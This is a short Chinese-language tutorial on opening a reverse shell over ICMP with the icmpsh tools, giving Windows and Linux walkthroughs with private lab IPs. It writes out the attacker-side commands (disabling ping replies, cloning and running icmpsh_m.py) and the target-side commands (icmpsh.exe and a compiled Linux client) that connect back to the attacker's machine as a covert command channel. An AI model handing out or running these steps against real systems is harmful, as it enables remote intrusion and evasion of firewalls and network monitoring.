利用
当不知道对方公网ip可使用tcpdump对icmp包进行抓取,目标机器ping攻击机ip即可

windows
攻击机:
必须开启禁ping,才可通过icmp反弹shell
sysctl -w net.ipv4.icmp_echo_ignore_all=1

git clone https://github.com/inquisb/icmpsh.git


./icmpsh_m.py 192.168.3.130 192.168.3.142 (攻击机IP 目标IP)



目标机:
icmpsh.exe -t 192.168.3.130 -d 500 -b 30 -s 128
补充帮助信息:
-d milliseconds 以毫秒为单位的请求之间的延迟 (默认 200)
-b num 最大空白数 (未答复的ICMP请求)
-s bytes 以字节为单位的最大数据缓冲区大小 (默认 64 字节)

攻击机接收到反弹shell:


连接的通信均为icmp协议传输:

Linux
执行前要保证是root权限,或者 net.ipv4.ping_group_range /proc/sys/ 允许在其他用户上运行。
目标机:
git clone https://github.com/ewilded/icmpsh-s-linux.git (客户端)
cd icmpsh-s-linux/
gcc icmpsh-s-linux.c -o icmpsh-s-linux
./icmpsh-s-linux -t 192.168.3.135 -v

攻击机:


./icmpsh_m.py 192.168.3.130 192.168.3.135 (攻击机IP 目标IP)
目标机建立连接如下:

攻击机执行命令如下:

连接的通信均为icmp协议传输: